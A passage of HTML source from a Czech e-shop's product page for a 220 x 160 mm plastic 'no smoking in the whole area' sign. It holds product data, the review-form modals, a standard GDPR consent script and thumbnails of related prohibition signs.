ARE\u00c1LU &lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Plastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou \u017eivotnost\u00ed o\u00a0\u00a0&lt;strong&gt;rozm\u011bru 220 x 160 mm&lt;\/strong&gt;.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:669,&quot;id_product&quot;:669,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;informacni-cedule&quot;,&quot;category_name&quot;:&quot;Informa\u010dn\u00ed cedule&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/669-cedule-zakaz-koureni-v-celem-arealu-2.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:140,&quot;price_without_reduction&quot;:140,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9960,&quot;quantity_all_versions&quot;:9960,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010derven\u00e1 + \u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;plast&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;160mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;220mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;\u010dist\u00e1, b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-small_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-cart_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-home_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-medium_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-large_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-small_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-home_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-large_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2030&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2028-small_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2028-cart_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2028-home_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2028-medium_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2028-large_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2028-small_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2028-home_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2028-large_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2028&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-small_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-cart_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-home_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-medium_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-large_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-small_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-home_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2030-large_default\/cedule-zakaz-koureni-v-celem-arealu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2030&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:140,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>C-ZAKAZKOURENIAREAL2</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">bílá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">červená + černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">plast</dd>
                      <dt class="name">výška</dt>
            <dd class="value">160mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">220mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">čistá, bílá</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=669"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=669" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/2030-medium_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2</p>
              
                <div itemprop="description"><p>Cedule s motivem <b>ZÁKAZ KOUŘENÍ V CELÉM AREÁLU </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "a91772a75de23757f364bd4e59411da2d9e9528f";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="571" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/571-piktogram-zakaz-vstupu-se-zmrzlinou-2-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1736-home_default/piktogram-zakaz-vstupu-se-zmrzlinou-2-zl-long.jpg"
                alt="Piktogram ZÁKAZ VSTUPU SE..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1736-large_default/piktogram-zakaz-vstupu-se-zmrzlinou-2-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/571-piktogram-zakaz-vstupu-se-zmrzlinou-2-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/571-piktogram-zakaz-vstupu-se-zmrzlinou-2-zl-long.html">Piktogram ZÁKAZ VSTUPU SE...</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="571" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="770" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/770-cedule-zakaz-vstupu-s-otevrenym-ohnem-2.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2332-home_default/cedule-zakaz-vstupu-s-otevrenym-ohnem-2.jpg"
                alt="Cedule ZÁKAZ VSTUPU S..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2332-large_default/cedule-zakaz-vstupu-s-otevrenym-ohnem-2.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/770-cedule-zakaz-vstupu-s-otevrenym-ohnem-2.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/770-cedule-zakaz-vstupu-s-otevrenym-ohnem-2.html">Cedule ZÁKAZ VSTUPU S...</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="770" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="561" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/561-piktogram-zakaz-vstupu-se-psem-5-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1705-home_default/piktogram-zakaz-vstupu-se-psem-5-zl-long.jpg"
                alt="Piktogram ZÁKAZ VSTUPU SE..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1705-large_default/piktogram-zakaz-vstupu-se-psem-5-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/561-piktogram-zakaz-vstupu-se-psem-5-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/561-piktogram-zakaz-vstupu-se-psem-5-zl-long.html">Piktogram ZÁKAZ VSTUPU SE...</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="561" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="569" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/569-piktogram-zakaz-vstupu-se-zbrani-4-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1730-home_default/piktogram-zakaz-vstupu-se-zbrani-4-zl-long.jpg"
                alt="Piktogram ZÁKAZ VSTUPU SE..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1730-large_default/piktogram-zakaz-vstupu-se-zbrani-4-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/569-piktogram-zakaz-vstupu-se-zbrani-4-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/569-piktogram-zakaz-vstupu-se-zbrani-4-zl-long.html">Piktogram ZÁKAZ VSTUPU SE...</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="569" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
